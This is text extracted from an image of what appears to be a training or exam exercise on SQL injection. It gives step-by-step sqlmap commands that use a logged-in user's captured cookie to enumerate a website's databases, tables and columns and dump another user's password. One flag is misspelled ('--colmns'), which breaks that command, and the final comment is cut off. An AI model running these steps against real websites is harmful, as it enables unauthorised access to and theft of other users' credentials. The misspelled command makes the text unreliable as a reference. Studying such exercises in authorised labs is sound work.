 Question-12. You are provided a username/password for a
website. Use SQL Injection attack to extract the password of
another user.
Tips:- Log in with the given credential. Use cookie to extract the
password of a user from the table with sqlmap.
$ sqlmap -u "URL" --cookie="captured cookie of looged in user" --
dbs #for Database
$ sqlmap -u "URL" --cookie="captured cookie of looged in user" -D
*DATABASE NAME* --tables #for Tables of selected Database
$ sqlmap -u "URL" --cookie="captured cookie of looged in user" -D
*DATABASE NAME* -T *TABLE NAME* --colmns #for Column
names
$ sqlmap -u "URL" --cookie="captured cookie of looged in user" -D
*DATABASE NAME* -T *TABLE NAME* --dump #dump t
>>>>>>Suggested lectures: SQL Injection Vulnerabilities, SQL
Injection Challenge (SQLMAP THM Free Room)